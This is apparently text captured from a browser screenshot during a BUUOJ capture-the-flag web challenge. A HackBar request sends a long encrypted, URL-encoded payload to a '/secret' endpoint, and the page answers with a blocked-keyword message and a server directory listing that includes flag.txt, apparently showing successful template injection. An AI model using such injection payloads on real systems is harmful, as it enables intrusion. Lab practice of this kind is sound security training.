 054504ae-9f31-42ea-bd9b-ce
view-source:054504ae-9f31-42
不安全
054504ae-9f31-42ea-bd9b-cec41f480cd4.node4.buuoj.cn:81/secret?secret=.J%19S¥%15Km%2B�ÖS%C2%85�¸�%0B�X5¤AßMD®%07�Sß7Ø%12Åré%1Bä%2AçwÛ�ñh%1D�%25íô%06%29%7F...
3
'class' is not allowed. Secret is app bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://054504ae-9f31-42ea-bd9b-cec41f480cd4.node4.buuoj.cn:81/secret?
secret=.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C
2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C2%811%29%C3%976N%C2%84%C2%BA%04.%C3%8A%C2%9A%18%C2%B7L%05%7Bw%C2%B4%12%C2%9B~%C3%A3%7D%C2%87kQ%01%21D%C2%9D%C3%98R%
C2%B6%C2%B1%C2%B5%C2%80%C2%AE%C3%84%C3%BBJ%08%C3%98%C2%9C%C3%B7%C3%B7%C3%A9uT%C2%A7%C2%86%15%C2%8D%2C%14%19%C2%9B%C2%BAu%3E%2BEq%C3%A3%C3%97%C3%95%1D%40%C2%AB/%
0C%17%C3%90l%C2%836%C2%BD%C3%96%C3%A9%2A%C3%B2%C2%B6Pz%C2%A2%C2%96o%C3%86q%0D%13y%C2%B0%C3%8F%C3%A6%C2%B3%C2%BC%C3%887Qql%03%C3%AA%24%C2%8E0%19%C2%B7%C3%836E0%C3%
BC%C2%A6.%C2%AB%C3%9A%C3%B64%7C%C2%9F%09k%23%C3%A7%C2%86c%C3%85%C3%B2%C2%9Cf%C2%A7%C3%A5%C2%93i%C2%97%20%06%C3%B9%C3%99%C3%9C%C2%93Wo%C3%95%C3%AB%C3%AF%16%C2%A2e
%C3%84%C2%B6u%1Bk%3D%C2%8Bc%C2%86%C2%A9c%C3%82%C2%AA.E-
cHn%C2%9B%C2%BE%C3%A0%C3%98%C3%80%C3%AC%C3%92%5BD%0C%C2%86%C3%99%C3%9D%C2%8A%C3%AEf3b%C3%8E%C2%85%C2%91%C2%92%C3%B7K%C3%89%C2%BB%C2%8A%C3%B3%29%C3%98%00%C3%93W6
P%C3%92%0D_%C3%91%C3%BD%12%C3%AC%C3%8A%3D%22%08e%C2%84%C2%9C%C2%AFD%C3%A1%02%C3%BCd%11%00%C2%B5%C2%95%C2%A9%C2%992924w%09%7D%1C%C2%A8%C3%A3/%C2%92%C3%A4%C3%89M%
C3%A0%C2%A6%C3%A6%1D%C2%BB/H0%C3%B0%C2%BC%01b%25f%C2%BE%C2%B0%C2%91e8f%C3%83%C2%AC2%C3%9B%C2%BA%C3%B2%C2%BFk%2BH%C2%A5%05u%C3%BD%C3%8F%C2%9D%C3%BCq%C2%88%C2%BE%
7B%02%C2%B1FL%5E/%C2%95%C3%A6%C3%81%10%C2%A8%C2%AC%1B%C2%9D%C2%B6%3D%C3%BEQW%083%C2%81%5B